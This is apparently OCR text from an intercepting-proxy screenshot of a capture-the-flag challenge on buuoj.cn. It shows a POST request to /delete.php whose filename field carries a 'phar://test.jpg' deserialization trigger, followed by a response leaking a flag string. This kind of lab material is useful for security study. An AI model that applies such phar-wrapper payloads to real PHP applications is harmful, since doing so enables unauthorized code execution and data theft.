 美化 Raw Hex \n
1 POST /delete.php HTTP/1.1
2 Host:
d7d9f970-2633-4993-abfc-3da0e0492d37.node5.buuoj.cn:8
1
3 Content-Length: 24
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/125.0.0.0 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 Origin:
http://d7d9f970-2633-4993-abfc-3da0e0492d37.node5.buu
oj.cn:81
9 Referer:
http://d7d9f970-2633-4993-abfc-3da0e0492d37.node5.buu
oj.cn:81/
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: PHPSESSID=367e322af05fe83c2c9d8e327d5bed12;
td_cookie=3901867293
13 Connection: close
14
15 filename=phar://test.jpg
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Fri, 31 May 2024 11:55:12 GMT
4 Content-Type: application/json
5 Connection: close
6 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Pragma: no-cache
9 X-Powered-By: PHP/5.6.40
10 Cache-Control: no-cache
11 Content-Length: 456
12
13 {
"success":false,
"error":"File not exist"
}<divid="container"class="container"><divclass=
"table-responsive"><tableid="table"class=
"table table-bordered table-hover sm-font"
><thead><tr><thscope="col"class="text-center">Opt</
th></thead><tbody><tr><tdclass="text-center">flag{
ae007371-ccf0-49b9-b4fb-d0e0612adfcd
}
14 </td><tdclass="text-center"filename="flag.txt"><a
href="#"class="download">□□□</a>/<ahref="#"class=
"delete">□□□</a></td></tr>